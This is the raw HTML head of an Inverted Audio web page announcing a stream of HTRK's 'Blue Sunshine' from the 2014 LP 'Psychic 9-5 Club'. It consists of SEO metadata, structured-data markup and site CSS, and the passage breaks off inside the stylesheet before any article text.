

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/
body_size: 23632
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stream HTRK &#039;Blue Sunshine&#039; Taken From &#039;Psychic 9-5 Club&#039; LP - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/f1e0947037f26783814b99507d8a4d16.css" media="all" data-minify="1" />
	<meta name="description" content="Ahead of the release of HTRK&#039;s new album &quot;Psychic 9-5 Club&quot; released on 1st April 2014, Ghostly International are streaming &quot;Blue Sunshine&quot; from the" />
	<link rel="canonical" href="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stream HTRK &#039;Blue Sunshine&#039; Taken From &#039;Psychic 9-5 Club&#039; LP - Inverted Audio" />
	<meta property="og:description" content="Ahead of the release of HTRK&#039;s new album &quot;Psychic 9-5 Club&quot; released on 1st April 2014, Ghostly International are streaming &quot;Blue Sunshine&quot; from the" />
	<meta property="og:url" content="https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2014-02-20T14:47:58+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tom Durston" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tom Durston" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/#article","isPartOf":{"@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/"},"author":{"name":"Tom Durston","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2"},"headline":"Stream HTRK &#8216;Blue Sunshine&#8217; Taken From &#8216;Psychic 9-5 Club&#8217; LP","datePublished":"2014-02-20T14:47:58+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/"},"wordCount":439,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg","articleSection":["Listen"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/","url":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/","name":"Stream HTRK 'Blue Sunshine' Taken From 'Psychic 9-5 Club' LP - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/#primaryimage"},"image":{"@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg","datePublished":"2014-02-20T14:47:58+00:00","description":"Ahead of the release of HTRK's new album \"Psychic 9-5 Club\" released on 1st April 2014, Ghostly International are streaming \"Blue Sunshine\" from the","breadcrumb":{"@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2014/02/HTRK.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/stream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Stream HTRK &#8216;Blue Sunshine&#8217; Taken From &#8216;Psychic 9-5 Club&#8217; LP"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2","name":"Tom Durston","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","caption":"Tom Durston"},"description":"Founder and Editor-in-Chief of Inverted Audio.","url":"https://inverted-audio.com/author/tom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fstream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fstream-htrk-blue-sunshine-taken-from-psychic-9-5-club-lp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
